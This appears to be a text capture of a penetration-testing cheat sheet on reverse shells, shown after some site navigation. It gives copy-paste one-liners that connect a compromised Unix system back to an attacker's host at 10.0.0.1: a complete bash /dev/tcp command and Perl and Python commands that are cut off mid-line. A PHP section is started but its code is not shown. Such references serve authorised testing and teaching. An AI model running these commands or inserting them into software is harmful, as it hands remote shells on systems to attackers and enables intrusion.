 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
probably want an interactive shell.
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…